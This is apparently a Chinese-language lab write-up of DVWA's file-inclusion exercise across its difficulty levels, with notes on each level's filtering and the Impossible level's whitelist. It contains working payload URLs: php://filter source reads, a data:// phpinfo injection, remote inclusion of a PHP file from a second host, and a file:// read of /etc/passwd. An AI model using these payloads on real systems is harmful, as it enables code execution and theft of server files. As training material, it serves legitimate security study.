LOW级别

1. ./ 没反应可能有文件包含



2. http://192.168.100.90/DVWA-master/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=file1.php

文件没有前缀

3. 使用 data://text/plain,asdfg 查看后缀

http://192.168.100.90/DVWA-master/vulnerabilities/fi/?page=data://text/plain,asdf

没有文件后缀



4. http://192.168.100.90/DVWA-master/vulnerabilities/fi/?page=data://text/plain,<?php phpinfo();?>

尝试远程文件包含

http://192.168.100.90/DVWA-master/vulnerabilities/fi/?page=http://192.168.100.121/1.php

Meduim级别

file1.php

file2.php

file3.php



按照low的步骤一步一步可以获取网站信息



http://192.168.100.90/DVWA-master/vulnerabilities/fi/?page=data://text/plain,<?php phpinfo();?>

远程文件包含

http://192.168.100.90/DVWA-master/vulnerabilities/fi/?page=http://192.168.100.93/1.php

没反应,发现不能远程文件包含



审计源码 源码位置DVWA-master\vulnerabilities\fi\source

过滤掉了

http:// http:\\ ../ ..\High级别

file1.php

file2.php

file3.php



1. 使用 ./ 发现网页改变,应该不存在文件包含

审计源码

要求 $file参数以file开头,否则不进行包含



使用file:/// 伪协议,使用绝对路径

http://192.168.100.90/DVWA-master/vulnerabilities/fi/?page=file:////etc/passwd

该文件包含漏洞利用

上传 php的文件,知道绝对路径,利用file文件包含即可Impassible级别





源码审计

采用白名单机制,文件包含只包含 include.php file1.php file2.php file3.php

杜绝了文件包含